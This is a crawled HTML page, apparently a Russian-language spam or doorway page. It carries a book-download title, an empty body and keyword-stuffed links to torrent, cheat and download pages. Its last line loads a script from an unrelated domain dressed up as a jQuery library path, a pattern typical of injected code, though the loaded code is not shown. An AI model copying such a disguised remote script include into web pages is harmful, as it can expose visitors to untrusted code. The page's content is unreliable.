

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chuisaeru.tbk.name/nvk4q-ustinova-tatyana-skachat-knigu.html
body_size: 1750
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Устинова татьяна скачать книгу - chuisaeru.tbk.name</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chuisaeru.tbk.name</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Устинова татьяна скачать книгу</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nvk4q-malchishnik-torrent.html">Мальчишник torrent</a></li>
                                <li><a href="nvk4q-polifoniya-dlya-akkordeona.html">Полифония для аккордеона</a></li>
                                <li><a href="nvk4q-knigi-montessori-kupit.html">Книги монтессори купить</a></li>
                                <li><a href="nvk4q-oficialnaya-stranica-odnoklassniki.html">Официальная страница одноклассники</a></li>
                                <li><a href="nvk4q-shema-solo-rp-201.html">Схема соло рп 201</a></li>
                                <li><a href="nvk4q-chit-na-gta-san-andreas-na-moped.html">Чит на гта сан андреас на мопед</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-skachat-pesni-roberto-botticelli.html">Скачать песни roberto botticelli</a></li>
                                            <li><a href="nvk4q-skachat-zonu-android.html">Скачать зону андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-rezba-metallicheskaya-gost.html">Резьба металлическая гост</a></li>
                                            <li><a href="nvk4q-medal-of-honor-warfighter-multipleer.html">Medal of honor warfighter мультиплеер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-slushat-audioknigi-vadima-zelanda-prostranstvo-variantov.html">Слушать аудиокниги вадима зеланда пространство вариантов</a></li>
                                            <li><a href="nvk4q-skachat-igru-otlichiya-besplatno.html">Скачать игру отличия бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-skachat-igra-dinozavr.html">Скачать игра динозавр</a></li>
                                            <li><a href="nvk4q-bratya-piloty-igra-skachat-na-kompyuter.html">Братья пилоты игра скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
